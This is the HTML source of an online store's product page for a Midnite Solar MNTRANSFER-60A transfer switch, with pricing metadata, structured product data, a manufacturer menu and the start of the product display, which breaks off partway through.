

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108
body_size: 19305
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
  <head>	
		
   
    <title>Midnite Solar, MNTRANSFER-60A, Transfer Switch - Inverter Supply Renewable Energy Source</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="keywords" content="Midnite Solar, MNTRANSFER-60A, Transfer Switch">
    <meta name="description" content="Midnite Solar, MNTRANSFER-60A, Transfer Switch - Dual 60 amp 240VAC Transfer Switch in the Big Baby. 6AWG max. Comes with neutral busbar and ground box terminal. Transfer Switch Environmental Rating - Type 1 (Indoor)Warranty - 5">
    <meta name="author" content="Inverter Supply">
        
<!-- favicon -->
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">
<!-- end of favicon -->
      <meta name="format-detection" content="telephone=no">
    
     <base href="https://www.invertersupply.com/">
          <link href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=3108" rel="canonical">
            <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N" crossorigin="anonymous">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer">

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
			 

    <link rel="stylesheet" type="text/css" media="print" href="includes/templates/bootstrap/css/print_stylesheet.css" />
<link rel="stylesheet" type="text/css" href="min/?f=/includes/templates/bootstrap/css/style_dynamic_filter.css,/includes/templates/bootstrap/css/stylesheet.css,/includes/templates/bootstrap/css/stylesheet_360.css,/includes/templates/bootstrap/css/stylesheet_361.css,/includes/templates/bootstrap/css/stylesheet_ajax_search.css,/includes/templates/bootstrap/css/stylesheet_bettertogether_product.css,/includes/templates/bootstrap/css/stylesheet_bootstrap.carousel.css,/includes/templates/bootstrap/css/stylesheet_bootstrap.lightbox.css&1763519354" />
<link rel="stylesheet" type="text/css" href="min/?f=/includes/templates/bootstrap/css/stylesheet_custom_264.css,/includes/templates/bootstrap/css/stylesheet_wt_infscroll.css&1763519354" />
	 
		


<script type="application/ld+json">

{

  "@context": "http://schema.org",

    "@type": "Organization",

      "url": "https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108",
      
      "logo": "",


      "contactPoint" : [

{      "@type" : "ContactPoint",

        "telephone" : "+888-606-2149",

        "contactType" : "customer service",

        "areaServed" : "",

        "availableLanguage" : ""

}],



      "sameAs" : [ "https://www.facebook.com/Invertersupplycom-721583957927909/","","","https://www.instagram.com/invertersupply/","","https://twitter.com/invertersupply"],     

      "duns" : "",    

      "legalName" : "",

      "taxID" : "",

      "vatID" : "",

      "email" : "support@invertersupply.com",

      "faxNumber" : "",
      

   "address": {

    "@type": "PostalAddress",

      "streetAddress" : "510 Business Parkway, Suite A",

      "addressLocality": "Royal Palm Beach",

      "addressRegion": "Florida",      

      "postalCode": "33411",

      "addressCountry" : "US"


}                                  

}

</script>


<meta property="og:title" content="Midnite Solar, MNTRANSFER-60A, Transfer Switch - Inverter Supply Renewable Energy Source" />

<meta property="og:site_name" content="Inverter Supply" />

<meta property="og:url" content="https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108" />






<meta property="og:image" content="https://www.invertersupply.com/images/midnight_solar/transferSwitch_Lg.jpg" />

<meta property="og:description" content="Midnite Solar, MNTRANSFER-60A, Transfer Switch - Dual 60 amp 240VAC Transfer Switch in the Big Baby. 6AWG max. Comes with neutral busbar and ground box terminal. Transfer Switch Environmental Rating - Type 1 (Indoor)Warranty - 5" />


<meta property="fb:app_id" content="710512439421102" />



<meta property="fb:admins" content="1280822636" />





<!--<meta property="og:street-address" itemprop="street-address" content="" />-->



<meta property="og:locality" content="Royal Palm Beach" />



<meta property="og:region" content="Florida" />



<meta property="og:postal-code" content="33411" />



<meta property="og:country_name" content="US" />



<meta property="og:email" content="support@invertersupply.com" />



<meta property="og:phone_number" content="+888-606-2149" />


<meta name="twitter:card" content="summary" />


<meta name="twitter:site" content="@Invertersupply" />





<meta name="twitter:title" content="Midnite Solar, MNTRANSFER-60A, Transfer Switch - Inverter Supply Renewable Energy Source" />

<meta name="twitter:description" content="Midnite Solar, MNTRANSFER-60A, Transfer Switch - Dual 60 amp 240VAC Transfer Switch in the Big Baby. 6AWG max. Comes with neutral busbar and ground box terminal. Transfer Switch Environmental Rating - Type 1 (Indoor)Warranty - 5" />

<meta name="twitter:image" content="https://www.invertersupply.com/images/midnight_solar/transferSwitch_Lg.jpg" />

<meta name="twitter:url" content="https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108" />



 



 



<script type="application/ld+json">


{

  "@context": "http://schema.org",

   "@type": "Product",

   "@id": "https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108",

    "brand": { 
       "@type": "Brand",
       "name": "Midnite Solar"
    },
    
    "mpn": "MNTRANSFER-60A",

    "sku": "3108",

    "url": "https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108",

    "name": "Midnite Solar, MNTRANSFER-60A, Transfer Switch",

    "description": "Midnite Solar, MNTRANSFER-60A, Transfer Switch - Dual 60 amp 240VAC Transfer Switch in the Big Baby. 6AWG max. Comes with neutral busbar and ground box terminal. Transfer Switch Environmental Rating - Type 1 (Indoor)Warranty - 5",

    "image": "https://www.invertersupply.com/images/midnight_solar/transferSwitch_Lg.jpg",


   "offers": {

    "@type" : "Offer",

    "availability" : "http://schema.org/InStock",

    "price" : "198.24",

    "priceCurrency" : "USD",

    "seller" : "Inverter Supply",

    "itemCondition" : "http://schema.org/NewCondition",

    "inventoryLevel" : "999999",    

    "deliveryLeadTime" : "",

    "category" : "Midnite Installation Supplies",

    "itemOffered" : "Midnite Solar, MNTRANSFER-60A, Transfer Switch",

    "url": "https://www.invertersupply.com/index.php?main_page=product_info&products_id=3108",

    "priceValidUntil": "2026-01-12",
     
    "eligibleRegion" : "",

    "acceptedPaymentMethod" : [ "http://purl.org/goodrelations/v1#PayPal,http://purl.org/goodrelations/v1#AmericanExpress,http://purl.org/goodrelations/v1#Discover,http://purl.org/goodrelations/v1#Visa,http://purl.org/goodrelations/v1#MasterCard,http://purl.org/goodrelations/v1#" ]    


} 

}

</script>


<meta property="og:type" content="product" />

<meta property="og:condition" content="NewCondition" />

<meta property="product:price:currency" content="USD"/>


<meta property="product:retailer_part_no" content="MNTRANSFER-60A"/>

<meta property="og:category" content="Midnite Installation Supplies" />

<meta property="og:price:amount" content="198.24" />

<meta property="og:availability" content="InStock" />

<meta property="og:brand" content="Midnite Solar" />

<meta name="twitter:card" content="product">

<meta name="twitter:creator" content="@Invertersupply">

<meta name="twitter:domain" content="https://www.invertersupply.com">    




   
	  
     		
</head>

<body id="productinfoBody">

<a href="/index.php?main_page=product_info&products_id=3108#main" class="skip-to-content-link">Skip to main content</a>
<div class="boxy5654">
  <header class="revised_header">
    <div class="item1fewfw">
        <i class="fas fa-phone fa-flip-horizontal fa-fw"></i>
        <a href="tel:888-606-2149">888-606-2149</a>
    </div>

    <nav class="bohkty" aria-label="Main Navigation">
    <ul>
    <li class="loffobu2">
        <i class="fas fa-lock fa-fw"></i>
        <a href="https://www.invertersupply.com/index.php?main_page=login">Log In</a>
    </li>

     

    </ul>
</nav>


<div class="item232">
<i class="fas fa-file fa-fw"></i>
<a href="https://www.invertersupply.com/index.php?main_page=order_status">Order Status</a>
</div>

<div class="item343">
<i class="fa fa-envelope fa-fw"></i>
<a href="https://www.invertersupply.com/index.php?main_page=contact_us">Contacts</a>
</div>
</header>
</div>


	
<div class="container-fluid" id="mainWrapper">
  <main id="main">
    <div class="row mb-3">
        <div class="col">
<!--bof-header logo and navigation display-->
 
<!-- Sidebar  -->
<nav id="sidebar">
	<div id="dismiss">
		<i class="fas fa-arrow-left"></i>
	</div>

	<div class="sidebar-header">
		<img alt="Inverter Supply" src="images/logo_ver29.png" width="260" height="60">
	</div>

	<ul style="margin-bottom:0px;" class="list-unstyled">
		<li class="category_edkwr">Manufacturers</li>
	</ul>
	
    
<ul class="level1"><li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=425">AIMS Power</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=605">Ameresco</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=552">Analytic Systems</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3611">Apsystems</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4106">Aptos</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4064">ARK Battery</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=1305">Battle Born Batteries</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4527">Blendtron</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=620">Blue Sea Systems</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4598">Briggs & Stratton</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=652">Canadian Solar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3974">Chilicon Power</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=479">Cotek</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4405">CPS</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4577">CW Energy</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=1974">Discover Battery</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=157">Energizer</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=649">Enphase</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4391">Expion360</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4501">EZ Solar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=591">Fimer</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3820">Fortress Power</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4212">FranklinWH</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=587">Fronius</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4593">Future Solutions</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3835">Generac</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=444">Go Power</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4038">Hollaender</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4155">Homegrid</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3412">Inverter Supply</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4223">IronRidge</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3990">JA Solar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4482">Jinko</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4295">K2 Systems</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=1492">Kepco</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=435">Kisae Technology</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4076">Krieger</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4152">Lifeline Batteries</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=472">Magnum Energy</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4436">Mango Power</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=517">Mastervolt</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4479">Meyer Burger</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4007">Micro-Air</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=511">Midnite Solar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3394">Mission Solar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3805">MK Battery</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4081">Morningstar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3634">Northstar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=190">Outback Power</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4322">Panasonic</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4136">Phocos</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=418">Power Bright</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=498">PowerMax</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=1759">QCELLS</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=672">REC Group</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3405">Relion Batteries</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4523">Rubix</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=390">Samlex America</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=659">SEC America</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=468">Sensata</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4061">Silfab</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3572">SimpliPhi</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=503">SMA</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=1510">SnapNrack</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4316">SOK Battery</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=3972">Sol-Ark</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=569">SolarEdge</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4327">SolarTech</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4382">Solis Inverters</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4056">Sonnen</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=681">Southwire</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=656">Sun Xtender</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=4217">Tigo</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=654">Trina Solar</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=663">Trojan Battery</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=698">UniRac</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=1957">Vanner</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=263">Victron Energy</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=41">Xantrex</a></li>
<li class="submenu">
<a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=644">Yaskawa</a></li>
</ul>
  




    <ul class="list-unstyled components cbean1">
        <li class="submenu">

                <a class="submenu" href="https://www.invertersupply.com/index.php?main_page=login">
            <i style="color:green;" class="fas fa-lock fa-fw"></i> Log In</a>

            <a class="submenu" href="https://www.invertersupply.com/index.php?main_page=create_account">
            <i style="color:#ffd814" class="fa fa-user fa-fw"></i> Create Account</a> 
                   
            <li class="submenu">
            <a href="https://www.invertersupply.com/index.php?main_page=order_status">
            <i class="fas fa-file fa-fw"></i> <span style="font-weight:normal">Order Status</span></a></li>
            <li class="submenu">
            <a href="https://www.invertersupply.com/index.php?main_page=site_map">
            <i class="fas fa-info-circle fa-fw"></i> <span style="font-weight:normal">Site Map</span></a>
            </li> 
    </ul>
</nav>

<!-- Page Content  -->

<!-- bof script for shopping cart count -->				
	
<!-- eof script for shopping cart count -->			

<nav class="navbar navbar-expand-lg navbar-light bg-light tywryy">
    <button type="button" id="sidebarCollapse" class="btn btn-outline-primary hegtyh" aria-label="Manufacturers">
        <i class="fa fa-bars fa twrt" aria-hidden="true"></i>
        <span class="tyjwew">Manufacturers</span>
        <i class="fa fa-caret-down yofd"></i>
    </button>

    <a class="logoimg" title="Inverter Supply" href="/">
    <img class="mgletl" alt="Inverter Supply" src="images/logo_ver29.png" width="260" height="60"></a>						

    <a href="index.php?main_page=shopping_cart" class="frwr44">
    <i style="padding:0px;" class="fa badge fa-lg">
    
    <!-- Cart Icon -->
    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" fill="currentColor" class="bi bi-cart tyrey" viewBox="0 0 16 16">
        <path d="M0 1.5A.5.5 0 0 1 .5 1H2a.5.5 0 0 1 .485.379L2.89 3H14.5a.5.5 0 0 1 .491.592l-1.5 8A.5.5 0 0 1 13 12H4a.5.5 0 0 1-.491-.408L2.01 3.607 1.61 2H.5a.5.5 0 0 1-.5-.5M3.102 4l1.313 7h8.17l1.313-7zM5 12a2 2 0 1 0 0 4 2 2 0 0 0 0-4m7 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-7 1a1 1 0 1 1 0 2 1 1 0 0 1 0-2m7 0a1 1 0 1 1 0 2 1 1 0 0 1 0-2"></path>
    </svg>
    <!-- Cart Count in Badge -->
    <span class="badge-count">0</span></i>
    <span class="sr-only">Shopping Cart</span></a>

    <form autocomplete="off" name="quick_find_header" class="topmenusearch" action="index.php?main_page=advanced_search_result" method="get">
        <input type="hidden" name="main_page" value="search_result">
        <input id="searchInput" class="form-control elemrtb" type="text" name="keyword" placeholder="Search..." aria-label="Search...">
        <button class="btn btn-default yewywe" aria-label="Search"  type="submit">
            <i class="fa fa-search"  aria-hidden="true"></i>
        </button>
    </form>					
	
   <ul class="myqccountinfo">			
        <li class="nav-item dropdown">
            <a style="outline:none;" class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-controls="dropdownMenu">Your Profile</a>
        
            <div class="dropdown-menu" id="dropdownMenu">
                 
                    
    <a class="dropdown-item" href="https://www.invertersupply.com/index.php?main_page=login">
        <i style="color:green;" class="fas fa-lock fa-fw"></i> Log In</a>

    <a class="dropdown-item" href="https://www.invertersupply.com/index.php?main_page=create_account">
    <i style="color:#ffd814" class="fa fa-user fa-fw"></i> Create Account</a> 

               
    <a class="dropdown-item" href="https://www.invertersupply.com/index.php?main_page=order_status">
    <i style="color:#000" class="fas fa-file fa-fw"></i> Order Status</a>  

    <a class="dropdown-item" href="https://www.invertersupply.com/index.php?main_page=site_map">
    <i style="color:#13607c" class="fas fa-info-circle fa-fw"></i> Site Map</a>  
          
            </div>
        </li>
    </ul>
</nav>
<div class="overlay"></div>


<!-- jQuery Custom Scroller CDN -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js" defer></script>

<script>
$(document).ready(function () {
$("#sidebar").mCustomScrollbar({
theme: "minimal"
});

$('#dismiss, .overlay').on('click', function () {
$('#sidebar').removeClass('active');
$('.overlay').removeClass('active');
});

$('#sidebarCollapse').on('click', function () {
$('#sidebar').addClass('active');
$('.overlay').addClass('active');
$('.collapse.in').toggleClass('in');
$('a[aria-expanded=true]').attr('aria-expanded', 'false');
});
});
</script>
        </div>
    </div>

    <div class="row">
 
        <div id="navColumnOne" class="col-lg-3">
            <div id="navColumnOneWrapper"></div>
        </div>
        <div class="col-12 col-lg-10 alignent323">
					
					<div>
					
					
            <div id="navBreadCrumb">
                <ol class="breadcrumb">
  <li><a href="https://www.invertersupply.com/">Home</a></li>  <li><span class="breadcrumb-separator">&nbsp;/&nbsp;</span><a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=511">Midnite Solar</a></li>  <li><span class="breadcrumb-separator">&nbsp;/&nbsp;</span><a href="https://www.invertersupply.com/index.php?main_page=index&amp;cPath=511_618">Midnite Installation Supplies</a></li><li><span class="breadcrumb-separator">&nbsp;/&nbsp;</span>Midnite Solar, MNTRANSFER-60A, Transfer Switch</li>
                </ol>
            </div>


<div id="productInfo" class="centerColumn">

<!--bof Form start-->
<form name="cart_quantity" action="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=3108&amp;action=add_product_ccs" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="d2d74fa5e7d326c0ff0f741c1a9ca5a4">
<!--eof Form start-->


<!--bof Category Icon -->
<!--eof Category Icon -->

<!--bof Prev/Next top position -->
<!--eof Prev/Next top position-->  
   	
<div id="productInfo-displayRow" class="row">
   
<div class="col-lg-5 text-center boxelement_1">
<!--bof Main Product Image -->

<div id="productMainImage" class="centeredContent back"><!-- Begin magicthumb -->
<div class="MagicToolboxContainer selectorsLeft minWidth">
    <div class="MagicToolboxMainContainer">
        <a title="" class="MagicThumb" id="MagicThumbImageproduct3108" href="/images/midnight_solar/transferSwitch_Lg.jpg" data-options="expandEffect:fade;expandImageSize:original;selectorTrigger:hover;hint:off;group:product;">
            <img  src="/images/magictoolbox_cache/cf3e6ec01aac7cb79461bcfe9d0d075e/3/1/3108/thumb500x500/467008678/transferSwitch_Lg.jpg" alt="Midnite Solar, MNTRANSFER-60A, Transfer Switch" />
            </a>    </div>
</div>
<script>
    if (window.matchMedia("(max-width: 767px)").matches) {
        $scroll = document.getElementById('MagicToolboxSelectors3108');
        if ($scroll && typeof $scroll != 'undefined') {
            $attr = $scroll.getAttribute('data-options');
            if ($attr !== null) {
                $scroll.setAttribute('data-options',$attr/*.replace(/autostart *\: *false/gm,'')*/.replace(/orientation *\: *[a-zA-Z]{1,}/gm,'orientation:horizontal'));
                if (typeof mzOptions != 'undefined') {
                    mzOptions.onUpdate = function() {};
                }
            }
        }
    } else {

    }
</script>
<!-- End magicthumb -->
</div>
<!--bof Additional Product Images -->
<div id="productInfo-productAdditionalImages" class="productAdditionalImages text-center">
<!-- Modal -->
<!-- BOOTSTRAP -->
<div class="modal fade bootstrap-slide-modal-lg" tabindex="-1" role="dialog" aria-labelledby="bootStrapImagesModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="bootStrapImagesModalLabel">Midnite Solar, MNTRANSFER-60A, Transfer Switch</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <div class="container">
                    <!-- main slider carousel -->
                    <div class="row">
                        <div class="col-lg-8 offset-lg-2" id="slider">
                            <div id="productImagesCarousel" class="carousel slide">
                                <!-- main slider carousel items -->
                                <div class="carousel-inner text-center">
                                    <div class="active item carousel-item" data-slide-number="0"><img src="images/midnight_solar/transferSwitch_Lg.jpg" alt="A generic image" width="500" height="500"></div>
                                    <div id="carousel-btn-toolbar" class="btn-toolbar justify-content-between p-3" role="toolbar">
                                        <a class="carousel-control-prev left pt-3" href="#productImagesCarousel" data-slide="prev" aria-label="prev"><i class="fas fa-chevron-left" title="Previous"></i></a>
                                        <a class="carousel-control-next right pt-3" href="#productImagesCarousel" data-slide="next" aria-label="next"><i class="fas fa-chevron-right" title="Next"></i></a>
                                    </div>
                                </div>
                                <!-- main slider carousel nav controls -->

                                <ul class="carousel-indicators list-inline mx-auto justify-content-center py-3">
                                    <li class="list-inline-item active">
                                        <a id="carousel-selector-0" class="selected" data-slide-to="0" data-target="#productImagesCarousel">
                                            <img src="images/midnight_solar/transferSwitch_Lg.jpg" title="100" alt="(image for) 100" width="80" height="80">                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <!--/main slider carousel-->
                </div>
            </div>
            <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button></div>
        </div>
    </div>
</div>

</div>
<!--eof Additional Product Images -->

<span class="image_warning">The images shown are for illustration purposes only and may not be an exact representation of the product</span> 

</div>
<!--eof Main Product Image-->

<div class="col-lg-7 boxelement_2">
<div class="namstar">
	<h1 id="productInfo-productName" class="products_title">Midnite Solar, MNTRANSFER-60A, Transfer Switch</h1>
  	<!-- shopper approved star code container -->
		<div id="product_just_stars" class="reg"></div> 
	<!-- end shopper approved Star Code -->
	</div>
	 <div class="box_alignment223">
	
	
		
